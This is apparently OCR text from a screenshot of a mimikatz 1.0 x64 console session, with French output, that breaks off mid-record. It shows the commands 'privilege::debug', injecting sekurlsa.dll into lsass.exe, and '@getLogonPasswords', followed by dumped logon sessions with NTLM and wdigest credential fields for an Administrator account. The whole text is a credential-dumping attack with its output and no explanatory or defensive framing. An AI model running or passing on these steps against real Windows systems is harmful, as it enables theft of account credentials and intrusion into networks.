 mimikatz 1.0 x64 (alpha)
mimikatz 1.0 x64 (alpha)        /* Traitement du Kiwi (Feb  9 2012 01:49:24) */
// http://blog.gentilkiwi.com/mimikatz
mimikatz # privilege::debug
Demande d'ACTIVATION du privilège : SeDebugPrivilege : OK
mimikatz # inject::process lsass.exe C:\Users\Administrator\Desktop\mimikatz_tru
nk\x64\sekurlsa.dll
PROCESSENTRY32(lsass.exe).th32ProcessID = 656
Attente de connexion du client...
Serveur connecté à un client !
Message du processus :
Bienvenue dans un processus distant
Gentil Kiwi
SekurLSA : librairie de manipulation des données de sécurités dans LSASS
mimikatz # @getLogonPasswords
Authentification Id         : 0;144241
Package d'authentification  : NTLM
Utilisateur principal       : ANONYMOUS LOGON
Domaine d'authentification  : NT AUTHORITY
msv1_0 :        n.t. (LUID KO)
wdigest :       n.t. (LUID KO)
tspkg :         n.t. (LUID KO)
Authentification Id         : 0;158958
Package d'authentification  : NTLM
Utilisateur principal       : Administrator
Domaine d'authentification  : WIN-LPBL13F7K0A
msv1_0 :        lm{ }, ntlm{
f }
wdigest :
tspkg :
Authentification Id         : 0;996